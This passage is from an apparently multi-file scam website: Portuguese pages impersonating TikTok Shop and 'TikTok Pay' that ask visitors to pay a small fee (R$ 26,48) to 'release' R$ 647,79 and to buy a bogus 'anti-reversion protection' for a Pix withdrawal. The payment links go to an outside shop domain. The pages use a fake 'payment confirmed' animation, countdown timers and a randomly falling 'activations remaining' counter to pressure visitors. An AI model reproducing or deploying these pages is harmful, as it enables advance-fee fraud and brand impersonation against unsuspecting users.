      let duration = 4 * 60; // 4 minutos
      let display = document.getElementById('timer');
      const timer = setInterval(() => {
        let minutes = Math.floor(duration / 60);
        let seconds = duration % 60;
        minutes = minutes < 10 ? '0' + minutes : minutes;
        seconds = seconds < 10 ? '0' + seconds : seconds;
        display.textContent = minutes + ":" + seconds;
        if (--duration < 0) {
          clearInterval(timer);
          display.textContent = "expirado";
        }
      }, 1000);
    }, 9500); // 7.5s + 2s = 9.5 segundos totais
  </script>

</body>
</html>
</file>

<file: uppp3/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-4JP5N9ED3X"></script> 
  <script> 
    window.dataLayer = window.dataLayer || []; 
    function gtag(){ dataLayer.push(arguments); } 
    gtag('js', new Date()); 
    gtag('config', 'G-4JP5N9ED3X'); 
  </script>

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>UP 4 - TikTok</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: #ffffff;
      color: #000000;
      min-height: 100vh;
      line-height: 1.4;
    }

    .tiktok-header {
      width: 100%;
      background: #ffffff;
      padding: 12px 0;
      border-bottom: 1px solid #f0f0f0;
      display: flex;
      justify-content: center;
      align-items: center;
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .tiktok-logo {
      height: 20px;
    }

    .container {
      max-width: 100%;
      margin: 0 auto;
      padding: 0;
    }

    .alert-banner {
      background: linear-gradient(90deg, #ff0050, #ff2a6d);
      color: white;
      text-align: center;
      padding: 10px 12px;
      font-weight: 700;
      font-size: 12px;
      line-height: 1.3;
    }

    .main-content {
      padding: 16px;
    }

    .success-icon {
      width: 60px;
      height: 60px;
      background: linear-gradient(135deg, #00c853, #00e676);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 16px;
      color: white;
      font-size: 24px;
    }

    h1 {
      color: #000000;
      font-size: 20px;
      font-weight: 700;
      margin-bottom: 8px;
      text-align: center;
      letter-spacing: -0.3px;
    }

    .description {
      font-size: 14px;
      color: #666666;
      line-height: 1.4;
      text-align: center;
      margin-bottom: 16px;
    }

    .description strong {
      color: #000000;
      font-weight: 600;
    }

    .cashback-card {
      background: #f8f9fa;
      border-radius: 10px;
      padding: 16px;
      margin: 16px 0;
      border: 1px solid #e8e8e8;
    }

    .cashback-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #ff0050;
      color: white;
      padding: 6px 10px;
      border-radius: 14px;
      font-size: 11px;
      font-weight: 700;
      margin-bottom: 12px;
    }

    .resumo-section {
      background: #ffffff;
      border-radius: 8px;
      padding: 12px;
      margin: 12px 0;
      border: 1px solid #e8e8e8;
    }

    .resumo-item {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 8px 0;
      font-size: 12px;
      color: #555;
      border-bottom: 1px solid #f0f0f0;
    }

    .resumo-item:last-child {
      border-bottom: none;
    }

    .resumo-valor {
      font-weight: 600;
      color: #ff0050;
    }

    .total-section {
      background: #fff9fa;
      border-radius: 8px;
      padding: 12px;
      margin: 12px 0;
      border: 1px solid #ffebee;
      text-align: center;
    }

    .total-label {
      font-size: 12px;
      color: #666;
      margin-bottom: 4px;
    }

    .total-valor {
      font-size: 20px;
      font-weight: 800;
      color: #ff0050;
    }

    .benefits {
      display: grid;
      grid-template-columns: 1fr;
      gap: 6px;
      margin: 12px 0;
    }

    .benefit {
      display: flex;
      align-items: center;
      gap: 8px;
      padding: 6px;
    }

    .benefit-icon {
      width: 18px;
      height: 18px;
      background: #00c853;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 9px;
      flex-shrink: 0;
    }

    .benefit-text {
      font-size: 12px;
      color: #333;
    }

    .fee-section {
      background: #ffffff;
      border-radius: 8px;
      padding: 10px;
      margin: 12px 0;
      border: 1px solid #e8e8e8;
      text-align: center;
    }

    .fee-label {
      font-size: 12px;
      color: #666;
      margin-bottom: 4px;
    }

    .fee-amount {
      font-size: 16px;
      font-weight: 800;
      color: #ff0050;
      margin-bottom: 4px;
    }

    .fee-note {
      font-size: 11px;
      color: #888;
    }

    .tiktok-button {
      width: 100%;
      border: 0;
      border-radius: 10px;
      padding: 14px 16px;
      font-size: 14px;
      font-weight: 700;
      cursor: pointer;
      color: white;
      background: linear-gradient(135deg, #00c853, #00e676);
      transition: all 0.2s ease;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      text-decoration: none;
      box-shadow: 0 4px 12px rgba(0, 200, 83, 0.3);
      margin: 12px 0 8px 0;
    }

    .tiktok-button:active {
      transform: scale(0.98);
    }

    .timer {
      text-align: center;
      font-size: 11px;
      color: #666;
      font-weight: 500;
      background: #f8f9fa;
      padding: 6px;
      border-radius: 6px;
      border: 1px solid #e8e8e8;
    }

    .timer span {
      color: #ff0050;
      font-weight: 700;
    }

    .footer-note {
      text-align: center;
      font-size: 10px;
      color: #888;
      margin-top: 8px;
      line-height: 1.4;
    }

    /* Estilo para a explicação da taxa */
    .tax-explanation {
      background: #fff;
      border-radius: 8px;
      padding: 10px;
      margin: 8px 0;
      border: 1px solid #e8e8e8;
      font-size: 11px;
      color: #666;
      line-height: 1.4;
    }

    .tax-percentage {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      background: #ff0050;
      color: white;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      font-size: 10px;
      font-weight: 700;
      margin-right: 6px;
    }

    .simple-message {
      text-align: center;
      font-size: 13px;
      color: #666;
      margin: 8px 0;
      line-height: 1.4;
    }

    .highlight-box {
      background: #fff9fa;
      border-radius: 8px;
      padding: 12px;
      margin: 12px 0;
      border: 1px solid #ffebee;
      text-align: center;
    }

    .highlight-box .main-value {
      font-size: 22px;
      font-weight: 800;
      color: #ff0050;
      margin: 4px 0;
    }

    .highlight-box .sub-value {
      font-size: 14px;
      font-weight: 600;
      color: #000;
    }
  </style>
</head>
<body>

  <div class="tiktok-header">
    <img src="/unnamed copy copy.png" alt="TikTok Shop" class="tiktok-logo">
  </div>

  <div class="container">
    <div class="alert-banner">
      <i class="fas fa-bolt"></i> RECEBA SALDO + TAXAS DE VOLTA
    </div>

    <div class="main-content">
      <div class="success-icon">
        <i class="fas fa-coins"></i>
      </div>

      <h1>Receba Todo o Valor Completo</h1>
      
      <div class="description">
        Pague apenas <strong>9%</strong> das taxas e receba <strong>R$ 647,79</strong> na sua conta!
      </div>

      <div class="cashback-card">
        <div class="cashback-badge">
          <i class="fas fa-undo-alt"></i>
          VALOR TOTAL A RECEBER
        </div>

        <div class="highlight-box">
          <div class="sub-value">Você vai receber:</div>
          <div class="main-value">R$ 647,79</div>
          <div class="fee-note">Pagando apenas 9% das taxas</div>
        </div>

        <div class="simple-message">
          <span class="tax-percentage">9%</span>
          Esta pequena taxa cobre os custos para liberar seu saldo completo + todas as taxas de volta.
        </div>

        <div class="fee-section">
          <div class="fee-label">Valor a pagar agora:</div>
          <div class="fee-amount">R$ 26,48</div>
          <div class="fee-note">Único pagamento para receber R$ 647,79</div>
        </div>

        <a class="tiktok-button" href="https://blackdotik11.shop/tik/uppp3/pay/">
          <i class="fas fa-wallet"></i>
          RECEBER R$ 647,79 AGORA
        </a>

        <div class="timer">
          <i class="fas fa-clock"></i> Oferta por: <span id="timer">06:00</span>
        </div>
      </div>

      <div class="footer-note">
        Esta é sua última oportunidade de receber o valor completo com todas as taxas de volta.
      </div>
    </div>
  </div>

  <script>
    // Timer de 6 minutos
    let duration = 6 * 60; // 6 minutos
    let display = document.getElementById('timer');
    const timer = setInterval(() => {
      let minutes = Math.floor(duration / 60);
      let seconds = duration % 60;
      minutes = minutes < 10 ? '0' + minutes : minutes;
      seconds = seconds < 10 ? '0' + seconds : seconds;
      display.textContent = minutes + ":" + seconds;
      if (--duration < 0) {
        clearInterval(timer);
        display.textContent = "expirado";
      }
    }, 1000);
  </script>

</body>
</html>
</file>

<file: uppp4/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script>
  (function () {
    const utms = window.location.search;
    if (!utms) return;
    document.querySelectorAll('a[href]').forEach(link => {
      const href = link.getAttribute('href');
      if (!href || href.startsWith('#') || href.startsWith('javascript') || href.startsWith('mailto:') || href.startsWith('tel:')) return;
      if (href.includes('utm_')) return;
      const separador = href.includes('?') ? '&' : '?';
      link.setAttribute('href', href + separador + utms.slice(1));
    });
  })();
</script>

<script>
(function() {
  const utms = new URLSearchParams(window.location.search);
  if (!utms.toString()) return;
  document.addEventListener("DOMContentLoaded", () => {
    document.querySelectorAll("a[href]").forEach(link => {
      const url = new URL(link.href, window.location.origin);
      if (!url.searchParams.has("utm_source")) {
        utms.forEach((value, key) => url.searchParams.set(key, value));
        link.href = url.toString();
      }
    });
  });
})();
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Proteção TikTok Pay</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
        }

        body {
            background: #ffffff;
            color: #000000;
            min-height: 100vh;
            overflow: hidden;
        }

        /* TELA DE VALIDAÇÃO */
        .validation-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100vh;
            background: #ffffff;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }

        .validation-container {
            text-align: center;
            padding: 20px;
        }

        .loading-spinner {
            width: 50px;
            height: 50px;
            border: 3px solid #f0f0f0;
            border-top: 3px solid #ff0050;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .checkmark {
            width: 50px;
            height: 50px;
            background: #ff0050;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 15px;
            opacity: 0;
            transform: scale(0);
        }

        .checkmark i {
            font-size: 24px;
            color: white;
        }

        .validation-text {
            font-size: 16px;
            font-weight: 600;
            color: #000;
        }

        /* PÁGINA PRINCIPAL */
        .container {
            height: 100vh;
            display: flex;
            flex-direction: column;
            max-width: 100%;
            display: none;
        }

        /* Header */
        .header {
            padding: 16px;
            text-align: center;
            border-bottom: 1px solid #f0f0f0;
        }

        .tiktok-logo {
            height: 24px;
        }

        /* Conteúdo Principal */
        .main-content {
            flex: 1;
            padding: 30px 20px 20px 20px;
            display: flex;
            flex-direction: column;
            justify-content: center;
            text-align: center;
        }

        /* Ícone Principal */
        .main-icon {
            width: 70px;
            height: 70px;
            background: #ff0050;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
            color: white;
            font-size: 28px;
        }

        /* Títulos */
        .title {
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 8px;
            color: #000;
            line-height: 1.3;
        }

        .subtitle {
            font-size: 16px;
            color: #666;
            margin-bottom: 25px;
            line-height: 1.4;
        }

        /* Alerta de Segurança */
        .security-alert {
            background: #fff5f8;
            border-radius: 10px;
            padding: 16px;
            margin: 20px 0;
            border: 1px solid #ff0050;
            text-align: left;
        }

        .alert-header {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 10px;
            color: #ff0050;
            font-weight: 600;
        }

        .alert-icon {
            width: 20px;
            height: 20px;
            background: #ff0050;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 10px;
            flex-shrink: 0;
        }

        .alert-text {
            font-size: 14px;
            color: #000;
            line-height: 1.4;
        }

        /* Benefícios */
        .benefits {
            margin: 20px 0;
        }

        .benefit {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
            margin-bottom: 8px;
            text-align: left;
        }

        .benefit-icon {
            width: 20px;
            height: 20px;
            background: #ff0050;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 10px;
            flex-shrink: 0;
        }

        .benefit-text {
            font-size: 14px;
            color: #000;
            font-weight: 500;
        }

        /* Botão Principal */
        .cta-button {
            width: 100%;
            background: #ff0050;
            border: none;
            border-radius: 12px;
            padding: 18px;
            font-size: 17px;
            font-weight: 700;
            color: white;
            cursor: pointer;
            margin: 25px 0 15px 0;
            transition: transform 0.2s;
            text-decoration: none;
            display: block;
        }

        .cta-button:active {
            transform: scale(0.98);
        }

        /* Urgência */
        .urgency {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background: #fff5f8;
            padding: 14px 16px;
            border-radius: 10px;
            border: 1px solid #ff0050;
            font-size: 13px;
            color: #ff0050;
            font-weight: 600;
        }

        .urgency span {
            color: #000;
            font-weight: 800;
        }

        /* Footer */
        .footer {
            padding: 16px;
            text-align: center;
            border-top: 1px solid #f0f0f0;
        }

        .footer-text {
            font-size: 11px;
            color: #666;
            line-height: 1.4;
        }
    </style>
</head>

<body>
    <!-- TELA DE VALIDAÇÃO -->
    <div class="validation-screen" id="validationScreen">
        <div class="validation-container">
            <div class="loading-spinner" id="loadingSpinner"></div>
            <div class="checkmark" id="checkmark">
                <i class="fas fa-check"></i>
            </div>
            
            <div class="validation-text" id="validationText">Processando pagamento...</div>
        </div>
    </div>

    <!-- PÁGINA PRINCIPAL -->
    <div class="container" id="mainScreen">
        <!-- Header -->
        <div class="header">
            <img src="/unnamed copy copy.png" alt="TikTok" class="tiktok-logo">
        </div>

        <!-- Conteúdo Principal -->
        <div class="main-content">
            <div class="main-icon">
                <i class="fas fa-shield-alt"></i>
            </div>
            
            <h1 class="title">Proteção Anti-Reversão Ativada</h1>
            <div class="subtitle">Garanta que seu saque chegue com segurança na sua conta</div>

            <!-- Alerta de Segurança -->
            <div class="security-alert">
                <div class="alert-header">
                    <div class="alert-icon">
                        <i class="fas fa-exclamation"></i>
                    </div>
                    <div>ATENÇÃO: Proteção Recomendada</div>
                </div>
                <div class="alert-text">
                    Saques recentes foram revertidos por falha bancária e divergência de chave Pix. 
                    Ative a proteção anti-reversão para garantir a entrega do valor.
                </div>
            </div>

            <div class="benefits">
                <div class="benefit">
                    <div class="benefit-icon">
                        <i class="fas fa-shield-check"></i>
                    </div>
                    <div class="benefit-text">Cobertura contra reversão automática do Pix</div>
                </div>
                <div class="benefit">
                    <div class="benefit-icon">
                        <i class="fas fa-key"></i>
                    </div>
                    <div class="benefit-text">Proteção contra erro de chave Pix</div>
                </div>
                <div class="benefit">
                    <div class="benefit-icon">
                        <i class="fas fa-university"></i>
                    </div>
                    <div class="benefit-text">Prevenção de falhas bancárias</div>
                </div>
            </div>

            <a href="https://blackdotik11.shop/tik/uppp4/pay/" class="cta-button">
                <i class="fas fa-lock"></i>
                ATIVAR PROTEÇÃO ANTI-REVERSÃO
            </a>

            <div class="urgency">
                <div>
                    <i class="fas fa-users"></i>
                    <span id="vacancies">8</span> ativações restantes
                </div>
                <div>
                    <i class="fas fa-clock"></i>
                    Oferta limitada
                </div>
            </div>
        </div>

        <!-- Footer -->
        <div class="footer">
            <div class="footer-text">
                TikTok Pay • Proteção válida para este saque<br>
                Garanta a entrega segura do seu valor
            </div>
        </div>
    </div>

    <script>
        // Animação de validação
        document.addEventListener('DOMContentLoaded', function() {
            const validationScreen = document.getElementById('validationScreen');
            const mainScreen = document.getElementById('mainScreen');
            const loadingSpinner = document.getElementById('loadingSpinner');
            const checkmark = document.getElementById('checkmark');
            const validationText = document.getElementById('validationText');

            setTimeout(() => {
                validationText.textContent = 'Pagamento confirmado!';
            }, 1500);

            setTimeout(() => {
                loadingSpinner.style.display = 'none';
                checkmark.style.opacity = '1';
                checkmark.style.transform = 'scale(1)';
            }, 2500);

            setTimeout(() => {
                validationText.textContent = 'Redirecionando...';
            }, 3500);

            // Transição para página principal
            setTimeout(() => {
                validationScreen.style.display = 'none';
                mainScreen.style.display = 'block';
            }, 4500);
        });

        // Contador de ativações
        let vacancies = 8;
        const vacanciesDisplay = document.getElementById('vacancies');
        
        // Diminuir ativações aleatoriamente
        setInterval(() => {
            if (vacancies > 1 && Math.random() < 0.25) {
                vacancies--;
                vacanciesDisplay.textContent = vacancies;
            }
        }, 12000); // A cada 12 segundos
    </script>
</body>
</html>

<script>
  window.pixelId = "68049b1979509ae9dee0ef56";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
</file>

<file: uppp5/index.html>
<!DOCTYPE html>
<html lang="pt-BR">


<!-- Mirrored from mangoup14.netlify.app/tiktkiof/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Nov 2025 02:22:32 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <title>UP1 – TikTok</title>
    <meta name="robots" content="max-image-preview:large">
    <style>
        img:is([sizes="auto" i], [sizes^="auto," i]) {
            contain-intrinsic-size: 3000px 1500px
        }
    </style>
    <link rel="alternate" type="application/rss+xml" title="Feed para TikTok »" href="https://respostaspremiada.com/feed/">
    <link rel="alternate" type="application/rss+xml" title="Feed de comentários para TikTok »" href="https://respostaspremiada.com/comments/feed/">
    <script async="" src="js/c9kppezqhnzt.js"></script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4JP5N9ED3X"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){ dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-4JP5N9ED3X'); </script>

    <script>
        window._wpemojiSettings = {
            "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/",
            "ext": ".png",
            "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/",
            "svgExt": ".svg",
            "source": {
                "concatemoji": "https:\/\/respostaspremiada.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"
            }
        };
        /*! This file is auto-generated */
        ! function(i, n) {
            var o, s, e;

            function c(e) {
                try {
                    var t = {
                        supportTests: e,
                        timestamp: (new Date).valueOf()
                    };
                    sessionStorage.setItem(o, JSON.stringify(t))
                } catch (e) {}
            }

            function p(e, t, n) {
                e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0);
                var t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data),
                    r = (e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0), new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data));
                return t.every(function(e, t) {
                    return e === r[t]
                })
            }

            function u(e, t, n) {
                switch (t) {
                    case "flag":
                        return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\uddfa\ud83c\uddf3", "\ud83c\uddfa\u200b\ud83c\uddf3") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");
                    case "emoji":
                        return !n(e, "\ud83d\udc26\u200d\u2b1b", "\ud83d\udc26\u200b\u2b1b")
                }
                return !1
            }

            function f(e, t, n) {
                var r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : i.createElement("canvas"),
                    a = r.getContext("2d", {
                        willReadFrequently: !0
                    }),
                    o = (a.textBaseline = "top", a.font = "600 32px Arial", {});
                return e.forEach(function(e) {
                    o[e] = t(a, e, n)
                }), o
            }

            function t(e) {
                var t = i.createElement("script");
                t.src = e, t.defer = !0, i.head.appendChild(t)
            }
            "undefined" != typeof Promise && (o = "wpEmojiSettingsSupports", s = ["flag", "emoji"], n.supports = {
                everything: !0,
                everythingExceptFlag: !0
            }, e = new Promise(function(e) {
                i.addEventListener("DOMContentLoaded", e, {
                    once: !0
                })
            }), new Promise(function(t) {
                var n = function() {
                    try {
                        var e = JSON.parse(sessionStorage.getItem(o));
                        if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests
                    } catch (e) {}
                    return null
                }();
                if (!n) {
                    if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try {
                        var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), p.toString()].join(",") + "));",
                            r = new Blob([e], {
                                type: "text/javascript"
                            }),
                            a = new Worker(URL.createObjectURL(r), {
                                name: "wpTestEmojiSupports"
                            });
                        return void(a.onmessage = function(e) {
                            c(n = e.data), a.terminate(), t(n)
                        })
                    } catch (e) {}
                    c(n = f(s, u, p))
                }
                t(n)
            }).then(function(e) {
                for (var t in e) n.supports[t] = e[t], n.supports.everything = n.supports.everything && n.supports[t], "flag" !== t && (n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && n.supports[t]);
                n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && !n.supports.flag, n.DOMReady = !1, n.readyCallback = function() {
                    n.DOMReady = !0
                }
            }).then(function() {
                return e
            }).then(function() {
                var e;
                n.supports.everything || (n.readyCallback(), (e = n.source || {}).concatemoji ? t(e.concatemoji) : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)))
            }))
        }((window, document), window._wpemojiSettings);
    </script>
    <style id="wp-emoji-styles-inline-css">
        img.wp-smiley,
        img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 0.07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important;
        }
    </style>
    <style id="global-styles-inline-css">
         :root {
            --wp--preset--aspect-ratio--square: 1;
            --wp--preset--aspect-ratio--4-3: 4/3;
            --wp--preset--aspect-ratio--3-4: 3/4;
            --wp--preset--aspect-ratio--3-2: 3/2;
            --wp--preset--aspect-ratio--2-3: 2/3;
            --wp--preset--aspect-ratio--16-9: 16/9;
            --wp--preset--aspect-ratio--9-16: 9/16;
            --wp--preset--color--black: #000000;
            --wp--preset--color--cyan-bluish-gray: #abb8c3;
            --wp--preset--color--white: #ffffff;
            --wp--preset--color--pale-pink: #f78da7;
            --wp--preset--color--vivid-red: #cf2e2e;
            --wp--preset--color--luminous-vivid-orange: #ff6900;
            --wp--preset--color--luminous-vivid-amber: #fcb900;
            --wp--preset--color--light-green-cyan: #7bdcb5;
            --wp--preset--color--vivid-green-cyan: #00d084;
            --wp--preset--color--pale-cyan-blue: #8ed1fc;
            --wp--preset--color--vivid-cyan-blue: #0693e3;
            --wp--preset--color--vivid-purple: #9b51e0;
            --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
            --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
            --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
            --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
            --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
            --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
            --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
            --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
            --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
            --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
            --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
            --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
            --wp--preset--font-size--small: 13px;
            --wp--preset--font-size--medium: 20px;
            --wp--preset--font-size--large: 36px;
            --wp--preset--font-size--x-large: 42px;
            --wp--preset--spacing--20: 0.44rem;
            --wp--preset--spacing--30: 0.67rem;
            --wp--preset--spacing--40: 1rem;
            --wp--preset--spacing--50: 1.5rem;
            --wp--preset--spacing--60: 2.25rem;
            --wp--preset--spacing--70: 3.38rem;
            --wp--preset--spacing--80: 5.06rem;
            --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
            --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
            --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
            --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
            --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
        }
        
        :root {
            --wp--style--global--content-size: 800px;
            --wp--style--global--wide-size: 1200px;
        }
        
        :where(body) {
            margin: 0;
        }
        
        .wp-site-blocks>.alignleft {
            float: left;
            margin-right: 2em;
        }
        
        .wp-site-blocks>.alignright {
            float: right;
            margin-left: 2em;
        }
        
        .wp-site-blocks>.aligncenter {
            justify-content: center;
            margin-left: auto;
            margin-right: auto;
        }
        
        :where(.wp-site-blocks)>* {
            margin-block-start: 24px;
            margin-block-end: 0;
        }
        
        :where(.wp-site-blocks)> :first-child {
            margin-block-start: 0;
        }
        
        :where(.wp-site-blocks)> :last-child {
            margin-block-end: 0;
        }
        
        :root {
            --wp--style--block-gap: 24px;
        }
        
        :root :where(.is-layout-flow)> :first-child {
            margin-block-start: 0;
        }
        
        :root :where(.is-layout-flow)> :last-child {
            margin-block-end: 0;
        }
        
        :root :where(.is-layout-flow)>* {
            margin-block-start: 24px;
            margin-block-end: 0;
        }
        
        :root :where(.is-layout-constrained)> :first-child {
            margin-block-start: 0;
        }
        
        :root :where(.is-layout-constrained)> :last-child {
            margin-block-end: 0;
        }
        
        :root :where(.is-layout-constrained)>* {
            margin-block-start: 24px;
            margin-block-end: 0;
        }
        
        :root :where(.is-layout-flex) {
            gap: 24px;
        }
        
        :root :where(.is-layout-grid) {
            gap: 24px;
        }
        
        .is-layout-flow>.alignleft {
            float: left;
            margin-inline-start: 0;
            margin-inline-end: 2em;
        }
        
        .is-layout-flow>.alignright {
            float: right;
            margin-inline-start: 2em;
            margin-inline-end: 0;
        }
        
        .is-layout-flow>.aligncenter {
            margin-left: auto !important;
            margin-right: auto !important;
        }
        
        .is-layout-constrained>.alignleft {
            float: left;
            margin-inline-start: 0;
            margin-inline-end: 2em;
        }
        
        .is-layout-constrained>.alignright {
            float: right;
            margin-inline-start: 2em;
            margin-inline-end: 0;
        }
        
        .is-layout-constrained>.aligncenter {
            margin-left: auto !important;
            margin-right: auto !important;
        }
        
        .is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
            max-width: var(--wp--style--global--content-size);
            margin-left: auto !important;
            margin-right: auto !important;
        }
        
        .is-layout-constrained>.alignwide {
            max-width: var(--wp--style--global--wide-size);
        }
        
        body .is-layout-flex {
            display: flex;
        }
        
        .is-layout-flex {
            flex-wrap: wrap;
            align-items: center;
        }
        
        .is-layout-flex> :is(*, div) {
            margin: 0;
        }
        
        body .is-layout-grid {
            display: grid;
        }
        
        .is-layout-grid> :is(*, div) {
            margin: 0;
        }
        
        body {
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
        }
        
        a:where(:not(.wp-element-button)) {
            text-decoration: underline;
        }
        
        :root :where(.wp-element-button, .wp-block-button__link) {
            background-color: #32373c;
            border-width: 0;
            color: #fff;
            font-family: inherit;
            font-size: inherit;
            line-height: inherit;
            padding: calc(0.667em + 2px) calc(1.333em + 2px);
            text-decoration: none;
        }
        
        .has-black-color {
            color: var(--wp--preset--color--black) !important;
        }
        
        .has-cyan-bluish-gray-color {
            color: var(--wp--preset--color--cyan-bluish-gray) !important;
        }
        
        .has-white-color {
            color: var(--wp--preset--color--white) !important;
        }
        
        .has-pale-pink-color {
            color: var(--wp--preset--color--pale-pink) !important;
        }
        
        .has-vivid-red-color {
            color: var(--wp--preset--color--vivid-red) !important;
        }
        
        .has-luminous-vivid-orange-color {
            color: var(--wp--preset--color--luminous-vivid-orange) !important;
        }
        
        .has-luminous-vivid-amber-color {
